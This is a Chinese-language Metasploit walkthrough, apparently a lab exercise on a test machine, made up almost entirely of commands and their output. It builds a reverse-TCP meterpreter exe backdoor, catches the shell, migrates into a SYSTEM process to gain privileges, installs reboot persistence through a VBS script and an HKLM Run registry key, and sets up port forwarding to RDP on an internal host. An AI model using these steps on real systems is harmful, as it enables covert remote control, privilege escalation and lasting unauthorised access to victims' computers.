生成exe后门
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.131 lport=4444 -f exe -o 4444.ex
传到测试机执行后得到反弹shell
msfconsole
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.31.131
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.131:4444
[*] Sending stage (179779 bytes) to 192.168.31.248
[*] Meterpreter session 1 opened (192.168.31.131:4444 -> 192.168.31.248:49313) at 2018-04-13 23:05:37 +0800
meterpreter >
meterpreter > getpid
Current pid: 4584
meterpreter > getuid //获取当前用户身份
Server username: ihoney-PCAdministrator
meterpreter >
meterpreter > ps //查看当前测试机系统进程
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
564 456 svchost.exe x64 0 NT AUTHORITYSYSTEM C:WindowsSystem32svchost.exe
meterpreter > migrate 564 //迁移当前会话进程到系统进程,这样即使被结束exe后门仍然可以使用会话shell
[*] Migrating from 4456 to 564...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 564
meterpreter > getuid //迁移成功后得到system用户权限
Server username: NT AUTHORITYSYSTEM

meterpreter > run persistence -X -i 60 -p 4444 -r 192.168.31.131 //真正的后渗透,在系统重启后仍然可以得到shell
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /Users/zhangpeng/.msf4/logs/persistence/IHONEY-PC_20180413.2519/IHONEY-PC_20180413.2519.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.31.131 LPORT=4444
[*] Persistent agent script is 99640 bytes long
[+] Persistent Script written to C:WindowsTEMPvkHZiX.vbs //写了一个vbs脚本到C:WindowsTEMP目录,系统重启自动运行
[*] Executing script C:WindowsTEMPvkHZiX.vbs
[+] Agent executed with PID 4872
[*] Installing into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunPgjqHCWqb
[+] Installed into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunPgjqHCWqb
meterpreter > exit //退出会话并重启测试机
[*] Shutting down Meterpreter...
[*] 192.168.31.248 - Meterpreter session 3 closed. Reason: User exit
msf exploit(multi/handler) >
此时重启测试机后,重新得到会话
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.131:4444
[*] Sending stage (179779 bytes) to 192.168.31.248
[*] Meterpreter session 4 opened (192.168.31.131:4444 -> 192.168.31.248:49302) at 2018-04-13 23:26:31 +0800
meterpreter >
如果在内网,那么就先端口转发:
portfwd add -l 5555 -p 3389 -r 192.168.0.111 # 端口转发,本机监听5555,把目标机3389转到本机5555